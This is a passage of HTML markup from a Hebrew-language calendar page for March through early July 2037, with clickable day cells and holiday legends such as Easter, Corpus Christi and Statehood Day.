onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>4</span></div></td></tr><tr><td id="w_2037_2_7" class="wn" title="7"><span style="visibility:hidden">0</span><span>7</span></td><td id="d_2037_2_15_7" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>5</span></div></td><td id="d_2037_2_16_7" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>6</span></div></td><td id="d_2037_2_17_7" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>7</span></div></td><td id="d_2037_2_18_7" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>8</span></div></td><td id="d_2037_2_19_7" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>9</span></div></td><td id="d_2037_2_20_7" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>0</span></div></td><td id="d_2037_2_21_7" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>1</span></div></td></tr><tr><td id="w_2037_2_8" class="wn" title="8"><span style="visibility:hidden">0</span><span>8</span></td><td id="d_2037_2_22_8" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>2</span></div></td><td id="d_2037_2_23_8" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>3</span></div></td><td id="d_2037_2_24_8" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>4</span></div></td><td id="d_2037_2_25_8" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>5</span></div></td><td id="d_2037_2_26_8" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>6</span></div></td><td id="d_2037_2_27_8" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>7</span></div></td><td id="d_2037_2_28_8" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>8</span></div></td></tr></table></div><div class="month month3"><div class="monthname">מרץ <span class="year" onclick="goto_element('year_menu')">2037</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="ראשון" class="weekend"><div>א</div></th><th title="שני"><div>ב</div></th><th title="שלישי"><div>ג</div></th><th title="רביעי"><div>ד</div></th><th title="חמישי"><div>ה</div></th><th title="שישי"><div>ו</div></th><th title="שבת"><div>ש</div></th></tr><tr class="first_row"><td id="w_2037_3_9" class="wn" title="9"><span style="visibility:hidden">0</span><span>9</span></td><td id="d_2037_3_1_9" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>1</span></div></td><td id="d_2037_3_2_9" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>2</span></div></td><td id="d_2037_3_3_9" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>3</span></div></td><td id="d_2037_3_4_9" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>4</span></div></td><td id="d_2037_3_5_9" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>5</span></div></td><td id="d_2037_3_6_9" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>6</span></div></td><td id="d_2037_3_7_9" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>7</span></div></td></tr><tr><td id="w_2037_3_10" class="wn" title="10"><span>1</span><span>0</span></td><td id="d_2037_3_8_10" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>8</span></div></td><td id="d_2037_3_9_10" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>9</span></div></td><td id="d_2037_3_10_10" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>0</span></div></td><td id="d_2037_3_11_10" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>1</span></div></td><td id="d_2037_3_12_10" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>2</span></div></td><td id="d_2037_3_13_10" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>3</span></div></td><td id="d_2037_3_14_10" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>4</span></div></td></tr><tr><td id="w_2037_3_11" class="wn" title="11"><span>1</span><span>1</span></td><td id="d_2037_3_15_11" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>5</span></div></td><td id="d_2037_3_16_11" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>6</span></div></td><td id="d_2037_3_17_11" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>7</span></div></td><td id="d_2037_3_18_11" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>8</span></div></td><td id="d_2037_3_19_11" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>9</span></div></td><td id="d_2037_3_20_11" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>0</span></div></td><td id="d_2037_3_21_11" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>1</span></div></td></tr><tr><td id="w_2037_3_12" class="wn" title="12"><span>1</span><span>2</span></td><td id="d_2037_3_22_12" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>2</span></div></td><td id="d_2037_3_23_12" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>3</span></div></td><td id="d_2037_3_24_12" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>4</span></div></td><td id="d_2037_3_25_12" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>5</span></div></td><td id="d_2037_3_26_12" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>6</span></div></td><td id="d_2037_3_27_12" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>7</span></div></td><td id="d_2037_3_28_12" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>8</span></div></td></tr><tr><td id="w_2037_3_13" class="wn" title="13"><span>1</span><span>3</span></td><td id="d_2037_3_29_13" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="observance d0"><div><span>2</span><span>9</span></div></td><td id="d_2037_3_30_13" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>3</span><span>0</span></div></td><td id="d_2037_3_31_13" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>3</span><span>1</span></div></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2037_3_29_13" onmouseover="gob('d_2037_3_29_13').classList.add('legendhighlight');thisday(gob('d_2037_3_29_13'))" onmouseout="gob('d_2037_3_29_13').classList.remove('legendhighlight');thisdayout(gob('d_2037_3_29_13'))"><td class="date"><span class="mon">2</span><span class="mon">9</span></td><td><a href="/he/DST_2037">Daylight saving time</a> starts</td></tr></table></div><div class="month month4"><div class="monthname">אפריל <span class="year" onclick="goto_element('year_menu')">2037</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="ראשון" class="weekend"><div>א</div></th><th title="שני"><div>ב</div></th><th title="שלישי"><div>ג</div></th><th title="רביעי"><div>ד</div></th><th title="חמישי"><div>ה</div></th><th title="שישי"><div>ו</div></th><th title="שבת"><div>ש</div></th></tr><tr class="first_row"><td id="w_2037_4_13" class="wn" title="13"><span>1</span><span>3</span></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2037_4_1_13" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>1</span></div></td><td id="d_2037_4_2_13" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>2</span></div></td><td id="d_2037_4_3_13" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>3</span></div></td><td id="d_2037_4_4_13" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>4</span></div></td></tr><tr><td id="w_2037_4_14" class="wn" title="14"><span>1</span><span>4</span></td><td id="d_2037_4_5_14" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d0"><div class="day1to9"><span>5</span></div></td><td id="d_2037_4_6_14" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d1"><div class="day1to9"><span>6</span></div></td><td id="d_2037_4_7_14" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>7</span></div></td><td id="d_2037_4_8_14" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>8</span></div></td><td id="d_2037_4_9_14" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>9</span></div></td><td id="d_2037_4_10_14" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>0</span></div></td><td id="d_2037_4_11_14" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>1</span></div></td></tr><tr><td id="w_2037_4_15" class="wn" title="15"><span>1</span><span>5</span></td><td id="d_2037_4_12_15" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>2</span></div></td><td id="d_2037_4_13_15" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>3</span></div></td><td id="d_2037_4_14_15" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>4</span></div></td><td id="d_2037_4_15_15" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>5</span></div></td><td id="d_2037_4_16_15" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>6</span></div></td><td id="d_2037_4_17_15" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>7</span></div></td><td id="d_2037_4_18_15" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>8</span></div></td></tr><tr><td id="w_2037_4_16" class="wn" title="16"><span>1</span><span>6</span></td><td id="d_2037_4_19_16" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>9</span></div></td><td id="d_2037_4_20_16" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>0</span></div></td><td id="d_2037_4_21_16" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>1</span></div></td><td id="d_2037_4_22_16" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>2</span></div></td><td id="d_2037_4_23_16" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>3</span></div></td><td id="d_2037_4_24_16" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>4</span></div></td><td id="d_2037_4_25_16" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>5</span></div></td></tr><tr><td id="w_2037_4_17" class="wn" title="17"><span>1</span><span>7</span></td><td id="d_2037_4_26_17" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>6</span></div></td><td id="d_2037_4_27_17" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>7</span></div></td><td id="d_2037_4_28_17" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>8</span></div></td><td id="d_2037_4_29_17" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>9</span></div></td><td id="d_2037_4_30_17" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>3</span><span>0</span></div></td><td>&nbsp;</td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2037_4_5_14" onmouseover="gob('d_2037_4_5_14').classList.add('legendhighlight');thisday(gob('d_2037_4_5_14'))" onmouseout="gob('d_2037_4_5_14').classList.remove('legendhighlight');thisdayout(gob('d_2037_4_5_14'))"><td class="date"><span class="mon">5</span></td><td>Easter Sunday</td></tr><tr id="ld_2037_4_6_14" onmouseover="gob('d_2037_4_6_14').classList.add('legendhighlight');thisday(gob('d_2037_4_6_14'))" onmouseout="gob('d_2037_4_6_14').classList.remove('legendhighlight');thisdayout(gob('d_2037_4_6_14'))"><td class="date"><span class="mon">6</span></td><td>Easter Monday</td></tr></table></div><div class="month month5"><div class="monthname">מאי <span class="year" onclick="goto_element('year_menu')">2037</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="ראשון" class="weekend"><div>א</div></th><th title="שני"><div>ב</div></th><th title="שלישי"><div>ג</div></th><th title="רביעי"><div>ד</div></th><th title="חמישי"><div>ה</div></th><th title="שישי"><div>ו</div></th><th title="שבת"><div>ש</div></th></tr><tr class="first_row"><td id="w_2037_5_17" class="wn" title="17"><span>1</span><span>7</span></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2037_5_1_17" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d5"><div class="day1to9"><span>1</span></div></td><td id="d_2037_5_2_17" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>2</span></div></td></tr><tr><td id="w_2037_5_18" class="wn" title="18"><span>1</span><span>8</span></td><td id="d_2037_5_3_18" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>3</span></div></td><td id="d_2037_5_4_18" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>4</span></div></td><td id="d_2037_5_5_18" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>5</span></div></td><td id="d_2037_5_6_18" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>6</span></div></td><td id="d_2037_5_7_18" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>7</span></div></td><td id="d_2037_5_8_18" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>8</span></div></td><td id="d_2037_5_9_18" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>9</span></div></td></tr><tr><td id="w_2037_5_19" class="wn" title="19"><span>1</span><span>9</span></td><td id="d_2037_5_10_19" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>0</span></div></td><td id="d_2037_5_11_19" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>1</span></div></td><td id="d_2037_5_12_19" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>2</span></div></td><td id="d_2037_5_13_19" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>3</span></div></td><td id="d_2037_5_14_19" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>4</span></div></td><td id="d_2037_5_15_19" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>5</span></div></td><td id="d_2037_5_16_19" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>6</span></div></td></tr><tr><td id="w_2037_5_20" class="wn" title="20"><span>2</span><span>0</span></td><td id="d_2037_5_17_20" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>7</span></div></td><td id="d_2037_5_18_20" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>8</span></div></td><td id="d_2037_5_19_20" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>9</span></div></td><td id="d_2037_5_20_20" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>0</span></div></td><td id="d_2037_5_21_20" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>1</span></div></td><td id="d_2037_5_22_20" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>2</span></div></td><td id="d_2037_5_23_20" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>3</span></div></td></tr><tr><td id="w_2037_5_21" class="wn" title="21"><span>2</span><span>1</span></td><td id="d_2037_5_24_21" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>4</span></div></td><td id="d_2037_5_25_21" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>5</span></div></td><td id="d_2037_5_26_21" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>6</span></div></td><td id="d_2037_5_27_21" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>7</span></div></td><td id="d_2037_5_28_21" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>8</span></div></td><td id="d_2037_5_29_21" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>9</span></div></td><td id="d_2037_5_30_21" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d6"><div><span>3</span><span>0</span></div></td></tr><tr><td id="w_2037_5_22" class="wn" title="22"><span>2</span><span>2</span></td><td id="d_2037_5_31_22" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>3</span><span>1</span></div></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2037_5_1_17" onmouseover="gob('d_2037_5_1_17').classList.add('legendhighlight');thisday(gob('d_2037_5_1_17'))" onmouseout="gob('d_2037_5_1_17').classList.remove('legendhighlight');thisdayout(gob('d_2037_5_1_17'))"><td class="date"><span class="mon">1</span></td><td>International Workers’ Day</td></tr><tr id="ld_2037_5_30_21" onmouseover="gob('d_2037_5_30_21').classList.add('legendhighlight');thisday(gob('d_2037_5_30_21'))" onmouseout="gob('d_2037_5_30_21').classList.remove('legendhighlight');thisdayout(gob('d_2037_5_30_21'))"><td class="date"><span class="mon">3</span><span class="mon">0</span></td><td>Statehood Day</td></tr></table></div><div class="month month6"><div class="monthname">יוני <span class="year" onclick="goto_element('year_menu')">2037</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="ראשון" class="weekend"><div>א</div></th><th title="שני"><div>ב</div></th><th title="שלישי"><div>ג</div></th><th title="רביעי"><div>ד</div></th><th title="חמישי"><div>ה</div></th><th title="שישי"><div>ו</div></th><th title="שבת"><div>ש</div></th></tr><tr class="first_row"><td id="w_2037_6_22" class="wn" title="22"><span>2</span><span>2</span></td><td>&nbsp;</td><td id="d_2037_6_1_22" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>1</span></div></td><td id="d_2037_6_2_22" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>2</span></div></td><td id="d_2037_6_3_22" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>3</span></div></td><td id="d_2037_6_4_22" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d4"><div class="day1to9"><span>4</span></div></td><td id="d_2037_6_5_22" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>5</span></div></td><td id="d_2037_6_6_22" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>6</span></div></td></tr><tr><td id="w_2037_6_23" class="wn" title="23"><span>2</span><span>3</span></td><td id="d_2037_6_7_23" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>7</span></div></td><td id="d_2037_6_8_23" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>8</span></div></td><td id="d_2037_6_9_23" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>9</span></div></td><td id="d_2037_6_10_23" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>0</span></div></td><td id="d_2037_6_11_23" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>1</span></div></td><td id="d_2037_6_12_23" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>2</span></div></td><td id="d_2037_6_13_23" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>3</span></div></td></tr><tr><td id="w_2037_6_24" class="wn" title="24"><span>2</span><span>4</span></td><td id="d_2037_6_14_24" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>4</span></div></td><td id="d_2037_6_15_24" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>5</span></div></td><td id="d_2037_6_16_24" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>6</span></div></td><td id="d_2037_6_17_24" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>7</span></div></td><td id="d_2037_6_18_24" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>8</span></div></td><td id="d_2037_6_19_24" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>9</span></div></td><td id="d_2037_6_20_24" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>0</span></div></td></tr><tr><td id="w_2037_6_25" class="wn" title="25"><span>2</span><span>5</span></td><td id="d_2037_6_21_25" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>1</span></div></td><td id="d_2037_6_22_25" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d1"><div><span>2</span><span>2</span></div></td><td id="d_2037_6_23_25" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>3</span></div></td><td id="d_2037_6_24_25" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>4</span></div></td><td id="d_2037_6_25_25" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>5</span></div></td><td id="d_2037_6_26_25" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>6</span></div></td><td id="d_2037_6_27_25" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>7</span></div></td></tr><tr><td id="w_2037_6_26" class="wn" title="26"><span>2</span><span>6</span></td><td id="d_2037_6_28_26" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>8</span></div></td><td id="d_2037_6_29_26" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>9</span></div></td><td id="d_2037_6_30_26" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>3</span><span>0</span></div></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2037_6_4_22" onmouseover="gob('d_2037_6_4_22').classList.add('legendhighlight');thisday(gob('d_2037_6_4_22'))" onmouseout="gob('d_2037_6_4_22').classList.remove('legendhighlight');thisdayout(gob('d_2037_6_4_22'))"><td class="date"><span class="mon">4</span></td><td>Corpus Christi</td></tr><tr id="ld_2037_6_22_25" onmouseover="gob('d_2037_6_22_25').classList.add('legendhighlight');thisday(gob('d_2037_6_22_25'))" onmouseout="gob('d_2037_6_22_25').classList.remove('legendhighlight');thisdayout(gob('d_2037_6_22_25'))"><td class="date"><span class="mon">2</span><span class="mon">2</span></td><td>Day of Antifascist Struggle</td></tr></table></div><div class="month month7"><div class="monthname">יולי <span class="year" onclick="goto_element('year_menu')">2037</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="ראשון" class="weekend"><div>א</div></th><th title="שני"><div>ב</div></th><th title="שלישי"><div>ג</div></th><th title="רביעי"><div>ד</div></th><th title="חמישי"><div>ה</div></th><th title="שישי"><div>ו</div></th><th title="שבת"><div>ש</div></th></tr><tr class="first_row"><td id="w_2037_7_26" class="wn" title="26"><span>2</span><span>6</span></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2037_7_1_26" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>1</span></div></td><td id="d_2037_7_2_26" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>2</span></div></td><td id="d_2037_7_3_26" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>3</span></div></td><td id="d_2037_7_4_26" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>4</span></div></td></tr><tr><td id="w_2037_7_27" class="wn" title="27"><span>2</span><span>7</span></td><td id="d_2037_7_5_27" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>5</span></div></td><td id="d_2037_7_6_27" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>6</span></div></td><td id="d_2037_7_7_27" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>7</span></div></td><td id="d_2037_7_8_27" onmouseover="thisday(this)" onmouseout="thisdayout(this)" 